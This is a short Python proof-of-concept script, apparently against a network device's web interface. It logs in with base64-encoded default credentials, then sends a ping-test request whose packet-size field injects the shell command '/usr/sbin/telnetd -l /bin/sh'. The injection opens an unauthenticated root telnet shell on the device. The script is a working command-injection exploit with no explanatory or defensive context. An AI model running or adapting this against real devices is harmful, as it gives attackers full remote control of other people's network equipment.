 1 import requests
2 import json
3
4 url1 = 'http://192.168.10.6/cgi-bin/login.cgi'
5 data1 = {"username":"YWRtaW4%3D","password":"MTIzNDU2","token":"","source":"web","cn":"","action":"auth"}
6
7 response1 = requests.post(url1, data=json.dumps(data1))
8 print(response1.text)
9
10 url = 'http://192.168.10.6/API/info'
11 headers = {
12     'Host': '192.168.10.6',
13     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36',
14     'Content-Type': 'application/json',
15     'Origin': 'http://192.168.10.6',
16     'Referer': 'http://192.168.10.6/idp/idp_ping.html',
17     'Cookie': response1.headers['Set-Cookie'].split(" ")[0],
18 }
19 data = {
20     'pingTest': {
21         'ipurl': '192.168.10.1',
22         'pkgsize': '32;/usr/sbin/telnetd -l /bin/sh;',
23         'count': '5'
24     }
25 }
26
27 response = requests.post(url, headers=headers, data=json.dumps(data))
28 print(response.text)
29